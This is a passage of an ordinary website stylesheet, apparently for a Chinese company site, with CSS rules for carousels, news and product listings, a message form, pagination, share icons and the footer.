.al_m .hd .next{ background:url("../images/al_btn.jpg") -34px 0 no-repeat;right: 0;}
.al_m .hd .prev:hover{ background:url("../images/al_btn.jpg") 0 -34px no-repeat;left: 0;}
.al_m .hd .next:hover{ background:url("../images/al_btn.jpg") -34px -34px no-repeat;right: 0;}
.al_title_l .cptj_i{
margin-left: 0;
}
.al_title_l:hover .cptj_i{
    width: 130px;
    transition: .5s;
}
.al_title_l h2 a{
    font-size: 24px;
    line-height: 35px;
}
.al_title_l h2 span{
    font-weight: bold;
    font-size: 30px;
    float: left;
    margin-right: 15px;
}
.xw{
    width: 100%;
    height: 521px;
    overflow: hidden;
    position: relative;
}
.xw_m{
    position: absolute;
    width: 100%;
    z-index: 1;
}
.xw_bg{
    width: 1920px;
    height: 521px;
    padding-top: 50px;
    position: absolute;
    left: 50%;
    margin-left: -960px;
    background: url(../images/xwzx_bg.jpg) 0 0 no-repeat;
}
.xw_title{
    margin-top: 48px;
}
.xw_title .cptj_i{
   margin-left: 0;
}
.xw_title:hover .cptj_i{
    width: 120px;
    transition: .5s;
}
.xw_title h2 a{
    font-size: 24px;
    line-height: 35px;
    color: #fff;
}
.xw_title h2 span{
    font-weight: bold;
    font-size: 36px;
    float: left;
    margin-right: 15px;
}

.xw_m li{
    width: 579px;
    float: left;
    margin-right: 20px;
    margin-top: 34px;
    position: relative;
}
.xw_date{
    width: 154px;
    height: 87px;
    float: left;
    text-align: center;
    padding-top: 20px;
    background-color: #2b2b2b;
}
.xw_date h3{
    font-size: 36px;
    color: #fff;
}
.xw_date p{
    font-size: 14px;
    color: #fff;
}

.xw_p1{
    width: 370px;
    height: 61px;
    float: left;
    padding:23px;
}
.xw_p1 h3 a{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 20px;
    height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.xw_pp{
    font-size: 14px;
    color: #898989; 
    width: 100%;
    line-height: 20px;
    height: 20px;
    margin-top: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.xw_ine{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    transition: .5s;
    z-index: 3;
    height: 2px;
    background-color: #2b2b2b;
}
.xw_m li:hover .xw_ine{
    transition: .5s;
    width: 100%;
}
.xw_m .hd{height:34px;width: 78px;position: relative;margin: 50px auto 0 auto;}
.xw_m .hd .prev,.xw_m .hd .next{ display:block;  width:34px; height:34px; overflow:hidden;
    position: absolute;bottom: 0; z-index: 1;cursor:pointer;color: #636367;font-family: "宋体";font-size: 30px;transition: .5s;}
.xw_m .hd .prev{left: 0;}
.xw_m .hd .next{right: 0;}
.xw_m .hd .prev:hover{left: -20px;transition: .5s;}
.xw_m .hd .next:hover{right: -20px;transition: .5s;padding-left: 13px;}
.xw_m .hd span{
    font-size: 18px;
    color: #636367;
    position: absolute;
    left: 27px;
    top: 4px;
}
.xw_m .hd span.hd_ii{
    width:0px;
    height: 1px;
    position: absolute;
    top: 17px;
    left: 13px;
    background-color: #636367;
}
.xw_m .hd span.hd_ii1{
    width: 0px;
    height: 1px;
    position: absolute;
    top: 17px;
    left: 0;
    background-color: #636367;
}
.xw_m .hd .prev:hover span.hd_ii,.xw_m .hd .next:hover span.hd_ii1{
    width:16px;
    transition: .5s;
}
.ly{
    width: 100%;
    margin: 88px auto 0 auto;
}
.ly_l{
    width: 45%;
    float: left;
}
.ly .al_title_l{
    float: none;
}
.ly .al_title_l span{
    color: #2e2e2e;
}
.ly_e{
    font-size: 14px;
    color: #494949;
    line-height: 21px;
    margin-top: 50px;
}
.ly_r{
    width: 43%;
    padding: 0 6%;
    float: right;
}
.ly_info{
    width: 216px;
    height:45px;
    float: left;
    position: relative;
    border-bottom: 2px solid #1f2323;
}
.ly_ine{
    position: absolute;
    width: 0;
    height: 2px;
    background-color: #df0310;
    bottom: -2px;
    left: 0;
}
.ly_name{
    width: 35px;
    font-size: 14px;
    color: #000;
    float: left;
    line-height: 45px;
}
.ly_input{
    width: 181px;
    height: 45px;
    float: right;
}
.ly_input input{
    width: 100%;
    height: 100%;
    line-height: 45px;
    outline: none;
    font-size: 14px;
}
.ly_info.ly_i1{
    float: right;
}
.ly_r_b{
    width: 100%;
}
.ly_r_b .ly_info{
    width: 100%;
    float: none;
    height: 100px;
}
.ly_r_b .ly_info .ly_name{
    float: none;
}
.ly_r_b .ly_info .ly_input{
    width: 100%;
    height: 40px;
    float: none;
}
.ly_r_b .ly_info .ly_input textarea{
    width: 100%;
    height: 100%;
    outline: none;font-size: 14px;
    line-height: 20px;
    resize: none;
    overflow-y: auto;
}
.ly_info:hover .ly_ine{
    width: 100%;
    transition: .5s;
}
.zy{
    margin-top:15px;
}
.zy span{
    font-size: 14px;
    color: #909090;
    float: left;
}
.zy img{
    float: left;
    margin-top: 1px;
}
.ly_btn{
    width:100%;
    height: 53px;
    background-color: #08326c;
    padding-top: 17px;
    margin-top: 42px;
}
.ly_btn a{
    width: 158px;
    height: 35px;
    border-radius: 40px;
    background-color: #df0310;
    color: #fff;
    font-size: 18px;
    text-align: center;
    line-height: 35px;
    margin:0 auto;transition: .3s;
}
.ly_btn a:hover{
    width: 135px;
    transition: .3s;
}
.footer{
    width: 100%;
    background-color: #f8f8f8;
}
.footer_l{
    float: left;
    width: 900px;
    margin-top: 30px;
    padding: 0 0 30px 0;
}
.call img{
    float: left;
    width: 39px;
    height: 28px;
    margin-top: 8px;
}
.call span{
    float: left;
    font-size: 36px;
    font-weight: bold;
}
.f_info{
    font-size: 14px;
    color: #666;
    margin-top: 20px;
    line-height: 34px;
}
.f_info span,.f_info a{
    display:block;
    font-size: 14px;
    color: #666;
    float: left;
    margin-right:10px;
}
.f_info img{
    float: left;
}
.f_info a{
    margin-right: 12px;
    transition: all .3s 0s;
}
.f_info a:hover{
    transform:rotateX(0deg);
    color: #000;
}
@-webkit-keyframes downs{
	0%{
		transform:rotateX(0deg);
	}
	50%{
        transform:rotateX(360deg);
	}
    100%{
        transform:rotateX(0deg);
	}
}
.qgl_mgaba {
    line-height: 34px;
    padding-left: 30px;
    min-height: 20px !important;
    background: url(../images/gaba.png) no-repeat left center;
}
img.cnzz{
    margin-left: 10px;
    margin-top: 11px;
}
img.gf{
    margin-top: 7px;
}
.footer_r{
    float: right;
    width: 190px;
}
.code{
    width: 106px;
    height: 106px;
    overflow: hidden;
    margin: 24px auto 0 auto;
}
.co_p{
    font-size: 14px;
    color: #666;
    text-align: center;
    margin-top: 25px;
}
.ft_b{
    width: 100%;
    padding: 20px 0;
    background-color: #181818;
}
.gjc{
    float: left;
    width: 815px;
}
.gjc span{
    line-height: 26px;
    font-size: 14px;
    margin-right: 20px;
    color: #c2c2c2;
}
.gjc span a:hover{
    color: #002a78;
}
.footer_r_t_b{
    float: right;
    width: 85px;
    padding: 0 40px;
}
.footer_r_t_b > ul > li{
    width: 65px;
    position: relative;
    color: #666;
    cursor: pointer;
}
.footer_r_t_b li span{
    height: 26px;
    line-height: 26px;
    font-size: 14px;
    width: 100%;
}
.footer_r_t_b li em{
    width: 10px;
    height: 14px;
    display: block;
    position: absolute;
    right: 0px;
    top: 9px;
    background: url(../images/footer_se.png) 0 0 no-repeat;
}
.footer_r_t_b li .sup{
    position: absolute;
    left: 50%;
    bottom: 0px;
    width: 200%;
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    transform: translate(-50%, 0);
    padding: 15px 0;
    transition: .5s;
    background-color: #eee;
}
.footer_r_t_b li .sup li{
    background: none;
    line-height:40px;
}
.footer_r_t_b li .sup li a{
    display: block;
    padding: 10px 10px;
    color: #535353;
    line-height:20px;
    font-size: 14px;
}
.footer_r_t_b li:hover .sup{
    opacity: 1;
    visibility: visible;
    transition: .5s;
    bottom: 100%;
}
.footer_r_t_b li .sup li:hover a{
    color: #002a78;
}
/*al*/
.cg_banner{ overflow:hidden; position:relative; padding-top: 82px;}
.cg_banner .hd{ overflow:hidden;  height:30px; position: absolute;}
.cg_banner .hd .prev,.cg_banner .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
			 cursor:pointer; background:url("../images/arrow.png") 0 0 no-repeat;}
.cg_banner .hd .next{ background-position:0 -50px;  }
.cg_banner .bd{width: 100%; }
.cg_banner .bd ul{ overflow:hidden; zoom:1; }
.cg_banner .bd ul li{ float:left; _display:inline; overflow:hidden; text-align:center;  }
.item{
    overflow: hidden;
    position: relative;
    width: 1200px;
    margin: 0 auto;
    margin-top: -530px;
}
.item_bg{
    background-color: #27262b;
    padding-bottom: 46px;
}
.page{
    margin-top: 34px;
}
.page_r{
    float: right;
}
.page a,.page span{
    float: left;
    color: #fff;
    font-size: 14px;
}
.item_t{
    float: right;
    text-align: right;
    margin-top: 60px;
}
.item_t h2{
    font-size: 24px;
    color: #fff;
    font-weight: bold;
}
.item_t_i{
    width: 50px;
    height: 2px;
    display: inline-block;
    background-color: #fff;
    margin: 35px 0 15px 0;
}
.item_t p{
    font-size: 18px;
    color: #fff;
    font-weight: bold;
}
.item_list{
    position: relative;
}
.item_list ul{
    position: absolute;
    width: 100%;
    top: 40px;
    white-space: nowrap;
    overflow-y: auto;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
}
.item_list li{
    display: inline-block;
    vertical-align: top;
    min-width: 100px;
    padding: 0 10px;
    position: relative;
    margin-right: 15px; 
}
.item_list li:last-child {
    margin-right: 0;
}
.item_list li a {
    width: 100%;
    color: #000;
    height: 29px;
    text-align: center;
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 0px;
    background-color: #fff;
    transition: .5s;
    border-bottom: 1px solid #f9f9f9;
}
.item_list li a:hover,.item_list li a.ite{
    padding-bottom: 10px;
    transition: .5s;
    color: #df0310;
}
.item_main{
    margin-top: 84px;
    border-top: 10px solid #df0310;
    background-color: #fff;
    padding: 88px 0 68px 0; 
}
.al_main {
    width: 1135px;
    margin: 0 auto;
    overflow: hidden;
    min-height: 710px;
}
.al_main ul{
    width: 1200px;
}
.al_main li{
    width: 361px;
    float: left;
    margin-right: 31px;
    margin-bottom: 44px;
}
.al_main_img{
    width: 361px;
    height: 258px;
    overflow: hidden; 
}
.al_main_img img{
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.al_main_p{
    width: 331px;
    padding: 0 15px;
}
.al_main_p h3 a{
    width: 280px;
    height: 74px;
    line-height: 74px;
    float: left;
    font-size: 18px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.al_main li:hover .al_ine{
    transition: .5s;
    width: 100%;
}
.al_main li:hover .jia_w1{
    top: 7px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_main li:hover .jia_h1{
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_main li:hover .al_main_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.ql_fenye{
    text-align: center;
}
.paginator{
    display: inline-block;
}
.paginator a,.paginator span{
    float: left;
    margin: 0 16px;
    line-height: 30px;
}
.paginator a{
    color: #666;
    font-size: 14px;
}
.paginator a[href]:hover,.paginator span{
    color: #df0310;
}
.paginator a.ql_prev,.paginator a.ql_next{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #666;
    color: #fff;
    font-family: "宋体";
    font-size: 25px;
}
.paginator a.ql_prev[href]:hover,.paginator a.ql_next[href]:hover{
    background-color: #df0310;color: #fff;
}
.ckly_main{
    margin: 0 auto;
    width: 1125px;
}
.ckly_main li{
    margin-bottom: 42px;
}
.ckly_t{
    float: left;
    width: 40px;
    height: 40px;
    margin-top: 8px;
}
.ckly_t img{
    width: 100%;
    height: 100%;
}
.ckly_p{
    float: right;
    position: relative;
}
.ckly_a{
    position: absolute;
    width: 16px;
    height: 17px;
    left: 0;
    top: 19px;
}
.ckly_m{
    width: 1014px;
    margin-left: 13px;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    line-height: 26px;
    min-height: 26px;
    padding: 15px 20px;
}
.ckly_m_p{
    width: 885px;
    float: left;
    font-size: 14px;
    color: #666;
}
.ckly_m_p span{
    color: #e60012;
}
.ckly_m_date{
    float: right;
    width: 95px;
}
.ckly_m_date span{
    font-size: 14px;
    color: #666;
    float: right;
    
}
.ckly_m_date img{
    float: left;
    margin-top: 8px;
}
.ckly_re{
    margin-top: 37px;
}
.ckly_re .ckly_t{
    margin-left: 75px;
}
.ckly_re .ckly_m{
    width: 944px;
    background-color: #fcfcfc;
}
.ckly_re .ckly_m_p{
    width: 700px;
}
.ckly_re .ckly_m_date{
    width:100px;
}
.ckly_re .ckly_m_date span{
    color: #999;
}
.ckly_m_p_re{
    font-size: 14px;
    color: #666;
    line-height: 26px;
}
.item_main1{
    margin-top: 84px;
    min-height: 1122px;
    padding: 20px 0 68px 0; 
}
.cp_main{
    margin-bottom: 68px;
    background:#fff;
}
.cp_main_img{
    width: 600px;
    float: left;
    overflow: hidden;
}
.cp_main_img a{
    display:block;
    width:100%;
    padding-bottom:55.83%;
    position:relative;
    overflow:hidden;
}
.cp_main_img img{
    width: 100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
     -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.cp_main_p{
    width: 600px;
    height: 335px;
    float: left;
    background-color: #fff;
    text-align: center;
}
.cp_main_p h3{
    color: #3d3d3d;
    font-size: 24px;
    padding-top: 86px;
    font-weight: bold;
    padding-bottom: 42px;
}
.cp_main_p p{
    color: #666;
    font-size: 14px;
    width: 100%;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.cp_btn1{
    position: relative;
    width: 157px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 50px;
    display: inline-block;
    margin-top: 50px;
    overflow: hidden;
}
.cp_bt1{
    width: 135px;
    height: 100%;
    padding: 0 16px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
}
.cp_bt1 a{
    line-height: 40px;
    float: left;
}
.cp_bt1 .btnarrow{
    float: right;
    margin-top: 9px;
}
.cp_b_b1{
    width: 0%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    transition: .5s;
    background-color: #df0310;
    z-index: 0;
}
.cp_main:hover .cp_b_b1{
    width: 100%;
    transition: .5s;
}
.cp_main:hover .cp_main_p .cp_bt1 a{
    color: #fff;
}
.cp_main:hover .cp_main_p .cp_bt1 .ba_l{
    background-color: #fff;
}
.cp_main:hover .cp_main_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.cp_main:hover .cp_btn1{
   border: 1px solid #df0310;
}
.item_main2{
    margin-top: 84px;
    border-top: 10px solid #df0310;
    background-color: #f5f5f5;
    padding: 88px 0 68px 0; 
}
.cp_list{
    width: 1134px;
    margin: 0 auto;
    min-height: 710px;
    padding-bottom: 30px;
}
.cp_list1 {
    padding: 0 50px;
}
.cp_list1 li {
    float: left;
    width: 32%;
    margin: 20px 2% 20px 0;
}
.cp_list1 li:nth-child(3n) {
    margin-right: 0;
}
@media screen and (max-width: 800px) {
    .cp_list1 li {
        width: 48%;
        margin-right: 4%;
    }
    .cp_list1 li:nth-child(3n) {
        margin-right: 4%
    }
    .cp_list1 li:nth-child(2n) {
        margin-right: 0;
    }
    .cp_list1 .al_p {
        display: none;
    }
    .cp_list1 .al_sj_title {
        display: block;
    }
    .index_bg{
    	padding-top: 0;
    }
}
@media screen and (max-width: 550px) {
    .cp_list1 {
        padding: 0 30px;
    }
    .cp_list1 li {
        width: 100%;
        margin-right: 0% !important;
    }
}
.cp_list1 li:hover .al_img img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.cp_list1 li:hover .al_ine {
    transition: .5s;
    width: 100%;
}
.cp_list1 li:hover .jia_w1 {
    top: 7px;
    opacity: 1;
    transition: all ease-out .5s;
}
.cp_list1 li:hover .jia_h1 {
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .5s;
}
.cp_list li {
    width: 350px;
    height: 310px;
    float: left;
    margin: 0 14px 42px 14px;
    position: relative;
}
.cp_list li .cp_list_img a{
    display:block;
    width:100%;
    padding-bottom:88.56%;
    position:relative;
}
.cp_list li .cp_list_img a img{
    display:block;
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}
.cp_list_p{
    position: absolute;
    width: 310px;
    padding:20px;
    line-height: 26px;
    bottom: 0;
    z-index:5;
    left: 0;transition: .5s;
}
.cp_sj_title {
    display: none;
}
.cp_sj_title h3 {
    padding: 5px 10px;
}
.cp_sj_title h3 a {
    display: block;
    overflow: hidden;
    height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    color: #333;
}
.cp_list_p h3 {
    text-align: center;
    transition: .5s;
}
.cp_list_p h3 a{
    color: #000;transition: .5s;
    display:block;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
}
.cp_list_p span{
    float: right;
    font-size: 30px;
    color: #fff;
    display: none;transition: .5s;
}
.cp_list_img,.cp_list_img img{
    width: 100%;
    height: 100%;
}
.cp_list li:hover .cp_list_p{
    background-color: #114791;transition: .5s;
}
.cp_list li:hover .cp_list_p h3{
    transition: .5s;
    margin-right:40px;
}
.cp_list li:hover .cp_list_p h3 a{
    color: #fff;transition: .5s;
}
.cp_list li:hover .cp_list_p span{
    display: block;
    transition: .5s;
}
.gsjs_main{
    width: 1090px;
    margin: 0 auto;
    color: #666;
    font-size: 14px;
    min-height: 500px;
    line-height: 30px;
}
.gsjs_main img{
    width: 100%;
    margin-top: 30px;
}
.gsjs_main h2{
    font-size: 18px;
    color: #666;
    font-weight: bold;
    margin: 30px 0 10px 0;
    text-indent:-2em;
}
.xw_main{
    width: 1060px;
    margin: 0 auto 40px auto;
    margin-top: -50px;
    min-height:300px;
}
.xw_main li{
    padding: 45px 20px;
    border-bottom: 1px solid #e1e1e1;
}
.xw_time,.xw_i,.xw_p{
    float: left;
}
.xw_btn{
    float: right;
}
.xw_time{
    width: 115px;
    padding-right: 25px;
    text-align: center;
    font-family: "Times New Roman";
}
.xw_time h2{
    font-size: 36px;

    color: #4b4b4b;
    font-weight: bold;
}
.xw_time p{
    font-size: 18px;
    color: #9d9d9d;
}
.xw_i{
    width: 1px;
    height: 48px;
    background-color: #dcdcdc;
    margin-top: 10px;
}
.xw_i1{
    float: left;
    position: relative;
    margin-top: 21px;
    opacity: 0;
    transition: .5s;
    width: 20px;
}
.xw_p{
    float: none;
    padding: 0 20px;
    margin-top: 8px;
    overflow: hidden;
}
.xw_p h3 a{
    font-size: 16px;
    color: #333;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 20px;
    white-space: nowrap;
}
.xw_btn{
    position: relative;
    width: 157px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 50px;
    float: right;
    overflow: hidden;
    margin-top: 12px;
    margin-right: 40px;
}
.xw_bt{
    width: 135px;
    height: 100%;
    padding: 0 16px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
}
.xw_bt a{
    line-height: 40px;
    float: left;
}
.xw_bt .btnarrow{
    float: right;
    margin-top: 9px;
}
.xw_b_b{
    width: 0%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    transition: .5s;
    background-color: #df0310;
    z-index: 0;
}
.xw_main li:hover .xw_b_b{
    width: 100%;
    transition: .5s;
}
.xw_main li:hover .xw_p h3 a{
    color: #df0310;
}
.xw_main li:hover .xw_bt a{
    color: #fff;
}
.xw_main li:hover .xw_bt .ba_l{
    background-color: #fff;
}
.xw_main li:hover .xw_btn{
   border: 1px solid #df0310;
}
.xw_main li:hover .xw_i1{
    opacity: 1;
    transition: .5s;
    margin-left: 10px;
}
.ryzz_main{
    width: 1100px;
    margin: 0 auto;
    min-height: 430px;
}
.lx_main{
    margin: 0 auto;
    width: 1080px;
}
.lx_main_title{
    margin-top: -30px;
}
.lx_main_title h1{
    font-size: 36px;
    color: #575757;
    margin-bottom: 20px;
}
.lx_main_title p{
    color: #555;
    font-size: 12px;
}
.lx_main_title h2{
    font-size: 30px;
    color: #df0310;
}
.lx_main_l{
    width: 710px;
    margin-top: 45px;
    float: left;
}
.lx_main_l p{
    color: #5d5d5d;
    font-size: 14px;
    line-height: 32px;
}
.lx_main_l li{
    float: left;
    width: 355px;
    line-height: 32px;
    color: #5d5d5d;
    font-size: 14px;
}
.lx_main_r{
    float: right;
}
.lx_bg{
    width: 100%;
    height: 220px;
}
.lx_bg img{
    width: 100%;
    height: 100%;
}
.zxly_title h2{
    font-size: 24px;
    color: #737373;
}
.zxly_title p{
    font-size: 18px;
    color: #a0a0a0;
    margin: 14px 0 26px 0;
}
.zxly_i{
    width: 84px;
    height: 2px;
    background-color: #df0310;
}
.zxly_all_l{
    width: 445px;
    float: left;
    border-bottom: 1px solid #bbb;
}
.zxly_all_l:hover{
    border-bottom: 1px solid #114791;
}
.zxly_icon{
    width: 34px;
    height: 33px;
    float: left;
    margin-left: 6px;
    margin-top: 6px;
}
.zxly_name{
    width: 40px;
    color: #000;
    font-size: 14px;
    float: left;
    line-height: 45px;
    margin-left: 10px;
}
.zxly_input{
    width: 345px;
    float: left;
}
.zxly_input input,.zxly_input1 input{
    width: 100%;
    line-height: 45px;
    outline: none;
}
.zxly_a{
    margin-top: 30px;
}
.zxly_all_l.zxly_all_ls{
    margin-left: 88px;
}
.zxly_all_l1{
    width: 978px;border-bottom: 1px solid #bbb;
    position: relative;
}
.zxly_all_l1:hover{
    border-bottom: 1px solid #114791;
}
.zxly_all_l1 .zxly_input{
    width: 870px;
    margin-top: 5px;
}
.zxly_all_l1 .zxly_input textarea{
    width: 100%;
    outline: none;
    line-height:30px;
    height: 95px;
    margin-bottom: 10px;
}
.zxly_name1{
    width: 80px;
    font-size: 14px;
    line-height: 45px;
    margin-left: 6px;
    float: left;
}
.zxly_input1{
    width: 730px;
    float: left;
}
.yzm{
    position: absolute;
    right: 0;
    top: 10px;
    cursor: pointer;
    border: 1px solid #eee;
}
.zxly_all_l2{
    padding: 15px 0;
}
.zxly_main .zy{
    margin-top: 30px;
}
.zxly_btn{
    text-align: center;
    margin-top: 20px;
}
.zx_l{
    display: inline-block;
}
.zx_l a{
    width: 270px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    font-size: 18px;
    color: #fff;
    float: left;
    margin: 0 19px;
    background-color: #303036;
}
.zx_l a:hover{
    background-color: #114791;
}
.xw_detail{
    width: 1176px;
    margin: -20px auto 0 auto;
}
.detail_title h1{
    text-align: center;
    font-size: 22px;
}
.detail_info{
    text-align: center;
    height: 43px;
    margin:20px 0;
}
.detail_info ul{
    display: inline-block;
}
.detail_info li{
    float: left;
    margin: 0 5px;
}
.detail_info li span,.detail_info li a{
    color: #666;
    font-size: 12px;
    float: left;
    line-height: 43px;
}
.detail_info li a{
    cursor: pointer;
}
.detail_info li a:hover{
    color: #114791;
}
.detail_info span.time{
    width: 20px;
    height: 16px;
    display: inline-block;
    margin-top: 14px;
    margin-right: 2px;
    background: url(../images/time1.png) 0 0 no-repeat;
}
.detail_info span.eyes{
    width: 20px;
    height: 16px;
    display: inline-block;
    margin-top: 13px;
    margin-right: 4px;
    background: url(../images/eyes.png) 0 0 no-repeat;
}
.shangxia{
    padding: 0 30px;
    text-align: center;
    margin-bottom: 25px;
}
.sx{
    float: left;
}
.sx ul{
    float: left;
    margin-top: 6px;
}
.sx a{
    float: left;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid #cacaca;
    font-size: 25px;
    font-family: "宋体";
    font-weight: bold;
    color: #cacaca;
    margin: 0 6px;
}
.sx a.sx_i{
    padding-top: 8px;
    height: 22px;
}
.sx a.sx_i span{
    width: 16px;
    height: 1px;
    margin: 2px auto;
    display: inline-block;
    background-color: #cacaca;
}
.sx a[href]{
    cursor: pointer;
}
.sx a[href]:hover{
    border: 2px solid #114791;
    color: #114791;
}
.sx a[href]:hover span{
    background-color: #114791;
}
.sx div.xxx{float: left;margin-top: 5px;}
.sx div.xxx a{
    float: left;
    width: 22px;
    height: 22px;
    margin: 0 auto;
    padding: 0;
    cursor: pointer;
    border-radius: 0;
    border: 0;
}
.sx div.xxx.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more{margin: 0 6px;width: 22px; height: 22px;padding: 0;}
#bdfx1 {
    margin: 7px 0 0 0;
    float: right;
}
#bdfx1 a {
    float: left;
    width: 22px;
    height: 22px;
    cursor: pointer;
    border-radius: 0;
    border: 0;
    margin: 0 5px;
    padding: 0;
}
#bdfx1 a.bds_weixin {
    background: url(../images/sx_wechat.png) 0 0 no-repeat;
}
#bdfx1 a.bds_tsina {
    background: url(../images/sx_webo.png) 0 0 no-repeat;
}
#bdfx1 a.bds_qzone {
    background: url(../images/sx_zone.png) 0 0 no-repeat;
}
#bdfx1 a.popup_douban {
    background: url(../images/sx_dou.png) 0 0 no-repeat;
}
#bdfx1 a.bds_tqq {
    background: url(../images/sx_p.png) 0 0 no-repeat;
}
.detail_main{
    padding: 58px 51px;
    border-top: 1px solid #f1f1f1;
    line-height: 2;
    color: #6a6a6a;
    font-size: 14px;
}
.product_img {
    margin: 0 auto 40px;
    max-width: 500px;
    width: 100%;
    border: 1px solid #eee;
}
.product_img img {
    margin: 0 !important;
}
.detail_main img {
    max-width: 100%;
    height: auto !important;
    margin: 40px 0;
}
.recommond{
    width: 1090px;
    margin: 0 auto;
}
.rd_title{
    width: 100%;
    height: 54px;
    margin: 0 auto 40px auto;
    border-bottom: 1px dotted #dcdcdc;
}
.rd_title h2{
    font-size: 18px;
    line-height: 54px;
}
.rd_main{
    width: 100%;
    min-height: 100px;
    padding-bottom: 30px;
}
.rd_main li{
    width: 420px;
    line-height: 20px;
    margin-bottom: 15px;
    float: left;
}
.rd_main li:nth-child(2n){
    float: right;
}
.rd_m_d{
    width: 20px;
    height: 20px;
    float: left;
    color: #fff;
    line-height: 20px;
    font-size: 12px;
    border-radius: 50%;
    margin-top: 1px;
    text-align: center;
    background-color: #595959;
}
.rd_main li a{
    float: left;
    width:300px;
    height: 24px;
    line-height: 24px;
    color: #595959;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: normal;
    overflow: hidden;
    font-size: 13px;
}
.rd_main li span{
    float: right;
    color: #595959;font-size: 13px;
    line-height: 24px;
}
.rd_main li:hover a,.rd_main li:hover span{
    color: #db0000;
}
.rd_main li:hover .rd_m_d{
    background-color: #db0000;
}
.al_re{
    width: 1090px;
    margin: 0 auto;
    overflow: hidden;
    border-top: 1px dotted #f1f1f1;
    padding-top: 75px;
}
.al_re ul{
    width: 1120px;
}
.al_re li{
    width: 253px;
    float: left;
    margin-right: 25px;
    border-bottom: 1px solid #fff;
}
.al_re_img{
    width: 100%;
    height: 182px;
}
.al_re_img img{
    width: 100%;
    height: 100%;
}
.al_re_p{
    width:100%;
}
.al_re_p h3 a{
    width: 180px;
    height: 60px;
    line-height: 60px;
    float: left;
    font-size: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.al_re_p span{
    font-size:30px;
    font-weight: lighter;
    color: #08326c;
    float: right;
    display: none;
    line-height: 55px;
}
.al_re li:hover{
    border-bottom: 1px solid #c1c1c1;
}
.al_re li:hover .al_re_p span{
    display: block;
}
.cp_con{
    position: relative;
    padding-top: 139px;
}
.cp_bg{
    background-color: #f5f5f5;
    border-top: 10px solid #df0310;
}
.cp_detail{
    margin: 0 auto;
    width: 1200px;
    padding: 40px 0 80px 0;
}
.cp_de_l{
    width: 614px;
    height: 543px;
    position: relative;
    overflow:hidden;
    float: left;
}
.cp_de_l .hd{
    position: relative;
}
.cp_de_l .hd a{
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background-color: #fff;
    color: #cacaca;
    font-family: "宋体";
    font-size: 30px;
    position: absolute;
    top: 240px;
    z-index: 1;
    line-height: 55px;
    text-align: center;
}
.cp_de_l .hd a.prev{
    left: 0;
}
.cp_de_l .hd a.next{
    right: 0;
}
.cp_de_l .hd a:hover{
    background-color: #df0310;
}
.cp_de_l .bd{
    width: 100%;
}
.cp_de_l .bd li{
    width: 100%;
    height: 100%;
    zoom:1; 
    vertical-align:middle; 
}
.cp_de_l .bd img{ width:100%; height:100%; display:block;  }
.cp_de_r{
    float: right;
    width: 526px;
    margin-top: 85px;
}
.cp_de_r h1{
    font-size: 36px;
    line-height: 56px;
}
.cp_xx p{
    line-height: 30px;
    font-size: 14px;
    color: #666;
}
.cp_btn{
    position: relative;
    width: 157px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 0;
    display: inline-block;
    overflow: hidden;
    margin-top: 40px;
    margin-right: 40px;
}
.cp_bt{
    width: 135px;
    height: 100%;
    padding: 0 16px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
}
.cp_bt a{
    line-height: 40px;
    float: left;
    font-size: 14px;
    color: #2e2e2e;
}
.cp_bt .btnarrow{
    float: left;
    margin-top: 9px;
    width: 24px;
    margin-left: 10px;
}
.cp_b_b{
    width: 0%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    transition: .5s;
    background-color: #114791;
    z-index: 0;
}
.cp_btn .ba_l1{
